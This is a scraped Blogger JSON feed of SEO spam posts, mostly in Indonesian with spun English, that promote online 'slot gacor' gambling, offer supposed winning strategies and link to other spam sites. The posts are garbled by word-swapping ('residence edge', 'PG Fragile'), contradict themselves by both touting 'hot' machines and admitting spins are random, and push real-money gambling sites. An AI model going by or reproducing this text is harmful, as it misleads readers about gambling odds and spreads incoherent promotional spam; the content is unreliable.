\/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESudah tentunya dalam Live22 akan memberikan jackpot-jackpot yang anda harapkan. Ini kami berikan Jackpot dengan rasio tertinggi untuk anda :\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan taruhan yang sesuai dan target kemenangan adalah hal penting dalam strategi bermain slot gacor. Sebelum memulai permainan, tentukan target kemenangan\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam dunia perjudian on-line, istilah “slot gacor” kini semakin populer dan menjadi topik hangat di kalangan penjudi. Istilah ini merujuk pada mesin slot yang sering memberikan kemenangan, sehingga \u003C\/span\u003E\u003Ca href=\"https:\/\/clickdigitalseo.info\/2023\/11\/03\/discover-the-excitement-of-daftar-gacor777-your-ultimate-online-gambling-destination\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Eslot gacor 2024 gacor hari ini\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E menarik banyak pemain yang ingin mencoba peruntungan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPelajari bonus dan promosi yang ditawarkan: Baca syarat dan ketentuan bonus untuk memahami cara mengklaim dan menggunakan reward dalam slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis on the net casino sport presents an exhilarating practical experience with its engaging attributes and opportunities to earn massive. Let’s choose a more in-depth take a look at The explanations driving the surging recognition of […]\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMemahami konsep residence edge sangat penting untuk memaksimalkan peluang Anda untuk menang dari slot online. Ini adalah keuntungan matematis yang dimiliki kasino atau mesin slot atas Anda.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/6731565834714737188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html","title":"Examine This Report On Gacor777 Which Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-8067133456612952048"},"published":{"$t":"2024-02-03T04:24:00.000-08:00"},"updated":{"$t":"2024-02-03T04:24:40.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Everything About Gacor777 Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah memahami berbagai strategi bermain dan mengenal berbagai video game Slot Gacor populer, langkah berikutnya yang tak kalah penting adalah memilih situs untuk bermain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESemua pembahasan ini dirancang untuk memberikan pemahaman yang lengkap dan mendalam tentang Slot Gacor, yang tentunya bisa membantu Anda dalam meraih kemenangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan anggaran akan membantu Anda menghindari pengeluaran berlebihan dan menjaga aktivitas perjudian Anda tetap terkendali.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E) tinggi. Para pemain sudah mengetahui bahwa match slot on-line dengan RTP tinggi memberikan peluang kemenangan yang lebih tinggi. Pilihlah video game slot on the internet dari service provider terkenal yang memiliki RTP tinggi.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebagai penutup, kita akan membahas beberapa tips dan trik tambahan yang dapat membantu Anda menang besar di slot gacor. Meskipun slot adalah permainan yang berdasar pada keberuntungan, beberapa strategi berikut ini dapat membantu meningkatkan peluang Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat mencari tempat bermain Slot Gacor, memilih situs yang terpercaya dan aman adalah langkah penting yang tidak boleh diabaikan. Dengan bermain di situs terpercaya, Anda dapat bermain dengan aman dan nyaman tanpa harus khawatir tentang hal-hal seperti penipuan atau kecurangan. Berikut adalah beberapa tips yang bisa membantu Anda dalam memilih situs Slot Gacor yang terpercaya. Pertama, periksa reputasi situs tersebut. Anda bisa mencari ulasan dan testimoni dari pemain lain untuk melihat bagaimana pengalaman mereka bermain di situs tersebut. Situs yang baik biasanya akan memiliki ulasan positif dan mendapat score tinggi dari para pemainnya. Selanjutnya, pastikan situs tersebut memiliki lisensi dari lembaga perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut telah memenuhi standar dan regulasi yang ketat dalam hal keamanan dan good Engage in.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EIngatlah bahwa mesin slot didasarkan pada keberuntungan, dan tidak ada keterampilan atau strategi yang dapat menjamin kemenangan. Perlakukan setiap putaran sebagai peristiwa yang terpisah dan nikmati prosesnya tanpa terlalu terikat pada hasilnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ENamun, sangat penting untuk tetap tenang dan tetap berpegang pada anggaran dan strategi bermain yang telah Anda tentukan sebelumnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, pilihlah activity dengan volatilitas yang sesuai dengan strategi Anda. Jika Anda mencari kemenangan besar dan bisa menerima risiko kehilangan banyak dalam waktu singkat, pilihlah game dengan volatilitas tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran gratis dapat membantu Anda memperpanjang waktu bermain dan \u003C\/span\u003E\u003Ca href=\"https:\/\/camphene.info\/2023\/11\/03\/unlocking-the-thrills-of-daftar-gacor777-your-gateway-to-online-gaming-excellence\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor 777 anti rungkad\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain Slot Gacor tidak hanya tentang hoki, tetapi juga memerlukan strategi dan pemahaman yang baik tentang permainan. Sebagai pemain, Anda harus mengetahui berbagai strategies dan trik yang dapat membantu meningkatkan peluang Anda untuk menang. Mari kita pelajari lebih lanjut tentang beberapa strategi bermain Slot Gacor. Pertama, penting untuk memahami dan mempelajari cara kerja Slot Gacor. Seperti yang telah disebutkan sebelumnya, setiap Slot Gacor memiliki karakteristik dan fitur yang berbeda-beda. Mengenal fitur-fitur ini akan memberi Anda pemahaman yang lebih baik tentang bagaimana permainan berlangsung dan strategi apa yang sebaiknya digunakan. Misalnya, pentingnya RTP atau Return to Player. RTP adalah persentase dari total taruhan yang dikembalikan kepada pemain dalam jangka panjang. Memilih Slot Gacor dengan RTP tinggi dapat meningkatkan peluang Anda untuk menang. Selanjutnya, Anda harus memiliki jadwal bermain yang tetap dan disiplin dalam menjalankannya. Ini termasuk menetapkan batas kerugian, batas waktu bermain, dan focus on kemenangan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor adalah istilah yang populer di Indonesia dan merujuk pada mesin slot yang sering memberikan kemenangan atau “gacor”.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EManajemen bankroll adalah aspek penting dalam bermain slot gacor. Anda harus menentukan batas kerugian, focus on kemenangan, dan batas deposit Anda sebelum memulai bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPastikan situs yang Anda pilih memiliki reputasi yang baik dan mendapatkan lisensi resmi dari otoritas perjudian. Ini penting agar Anda dapat memainkan demo slot yang gacor dan memiliki peluang menang yang lebih tinggi.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/8067133456612952048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html","title":"Everything About Gacor777 Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-5184119349838623161"},"published":{"$t":"2024-02-03T04:20:00.000-08:00"},"updated":{"$t":"2024-02-03T04:20:27.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Facts about the 2024 Gacor Slot Revealed"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain dengan pola taruhan yang diubah secara berkala. Kombinasikan antara spin handbook dan spin otomatis. Dengan begitu kamu akan lebih mudah untuk mendapatkan kemenangan pada setiap putaran. Peluang mendapat simbol Scatter gratisan juga akan semakin besar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EArtikel ini akan membahas cara principal slot untuk pemula dan teknik-teknik untuk meminimalisir kekalahan dan tentunya bagaimana cara major slot agar menang terus. Simak sampai penjelasan akhir.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAlso, the casino operates less than a reliable licensing authority, ensuring truthful play and adherence to sector standards. Gamers can love their favored online games with comfort, understanding their privacy and safety are paramount.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKebenarannya adalah, setiap putaran pada mesin slot adalah acak dan independen dari putaran sebelumnya. Tidak ada yang namanya mesin ‘panas’ atau ‘dingin’.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ECaranya adalah dengan melakukan pembelian free spin seharga 100x nilai bet. Dengan harga segitu, potensi memenangkan perkalian besar jauh lebih terbuka. Tidak terlalu sulit untuk mengejar pengembalian modal additionally keuntungan berkali-kali lipat.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, perhatikan jumlah garis pembayaran dan gulungan mesin. Mesin dengan lebih banyak payline menawarkan lebih banyak peluang untuk menang, tetapi juga membutuhkan taruhan yang lebih tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EObtainable by means of numerous channels, including Are living chat and e mail, the help team is dedicated to addressing your problems immediately, making certain a smooth and enjoyable gaming experience.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor two menawarkan pengalaman bermain yang unik dengan tema dan simbol yang menarik. Volatilitas yang tinggi memberikan peluang untuk memenangkan jackpot besar. Selain itu, fitur “Respin” dan “Multiplier” memungkinkan pemain untuk menggandakan kemenangan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EUntuk bisa sukses dalam bermain slot gacor, pemain \u003C\/span\u003E\u003Ca href=\"https:\/\/chinesepainting.info\/2023\/11\/03\/unlocking-the-thrills-of-online-gambling-daftar-gacor777-takes-center-stage\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor777\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E harus memahami berbagai aspek dari permainan ini. Mulai dari cara kerja mesin slot, pengenalan tentang RTP dan volatilitas, hingga berbagai fitur dan reward yang ditawarkan oleh slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ETentukan batas bankroll: Sebelum mulai bermain, tentukan jumlah maksimal yang ingin Anda pertaruhkan dan pastikan untuk tidak melebihi batas ini.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EHal penting yang kemudian perlu dilakukan oleh pemain selanjutnya adalah bagaimana cara memilih situs slot luar negeri yang paling banyak direkomendasikan tahun 2024. Di sini pastinya pemain harus cari dan temukan pilihan situs slot luar negeri yang direkomendasikan oleh banyak pemain terutama para pemain profesional.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ETidak kalah dengan yang lainnya, PG Fragile juga memiliki keunggulan sendiri mengenai permainan slot demo no lag. Selain itu, semua permainan dari PG Gentle juga sangat mudah untuk siapapun mainkan karena kejernihan permainan yang sangat ketara.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat fitur ini aktif pun taruhan bakal menaikan nilainya secara otomatis sebesar 25%. Kamu akan diberikan peluang kemenangan yang lebih mudah di spin biasa.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaftar Akun GACOR777 slot slot gacor sediakan banyak activity judi on the internet duit asli yang menarik dari bermacam provider yang terdapat disitu. Tidak tertinggal, antara lain terdapat serta game terkini terkenal yang lain yang ada di situs judi Slot Onlne slot gacor. Serta terdapat game slot on-line terfavorit yang gampang buat dimenangkan yang bisa menolong melepas capek berakhir beraktifitas seharian.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/5184119349838623161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/facts-about-2024-gacor-slot-revealed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5184119349838623161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5184119349838623161"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/facts-about-2024-gacor-slot-revealed.html","title":"Facts about the 2024 Gacor Slot Revealed"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gacor777educationpremiare.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11100933070307056973_1768805966493&_=1768805966494
body_size: 5665
content:
// API callback
jQuery11100933070307056973_1768805966493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371"},"updated":{"$t":"2024-11-01T03:40:16.905-07:00"},"category":[{"term":"informasi game online"},{"term":"gacor777"},{"term":"slot gacor777"}],"title":{"type":"text","$t":"G777"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-5502832352710562068"},"published":{"$t":"2024-02-03T04:35:00.000-08:00"},"updated":{"$t":"2024-02-03T04:35:47.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"5 Simple Techniques for Gacor Slots"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDemi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. Dengan hal ini kami menjamin anda tidak akan mudah bosan dan betah berlama-lama bermain slot gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EStarlight Christmas adalah juga salah satu permainan dulu yang diupgrade dengan tambahan tema natalan. Namun sama khasusnya dengan yang lain, penambahan tema natalan pada demo slot pragmatic Delight in yang ini malah menambah kemungkinan kemenangan yang bisa Anda peroleh juga.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebelum kita melompat ke strategi dan trik menang, penting untuk memahami apa itu Slot Gacor dan bagaimana cara kerjanya. Dalam bagian ini, kita akan membahas hal-hal dasar seperti simbol, paytable, dan apa yang membedakan Slot Gacor dari jenis slot lainnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah mengetahui mana saja recreation slot gacor terbaik 2023, maka tentu nya kalian bisa saja memilih video game slot on the internet. Dengan jenis permainan slot gacor gampang menang di setiap harinya. Itulah rekomendasi ten jenis permainan video games slot gacor hari ini yang sudah tersedia lengkap.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPertama-tama, penting untuk memahami bahwa bermain demo slot memungkinkan Anda untuk menguji keberuntungan dan strategi Anda tanpa harus menggunakan uang sungguhan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EModel ini akan memberikan rekomendasi tentang langkah terbaik yang harus Anda ambil untuk mencocokkan tile-tile Anda dengan efisien.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam bermain taruhan slot Olympus, kita sebaiknya memang bisa pahami dan pelajari beberapa details tentang cara bermain yang baik dan benar. Anda bisa pahami dan juga pelajari beberapa trik strategi termasuk pola gates of olympus terbaru yang paling update untuk menghasilkan kemenangan lebih banyak dan lebih gampang lagi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EJadi pastinya jika bertanya tentang apakah permainan gates of olympus bisa memberikan Cuan besar, maka sangat mungkin dan bisa. Akan tetapi penting untuk kalian pahami dan pelajari beberapa trik strategi bermainnya termasuk juga memahami pola gates of olympus terbaru yang terbukti jitu.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya. Tentunya hal ini berkaitan dengan cara kita mencari daftar situs judi yang terpercaya sehingga kita bisa nyaman dan merasa aman dalam bermain slot on the internet dengan menggunakan smartphone atau ponsel kita dimanapun kita berada dan kapanpun kita 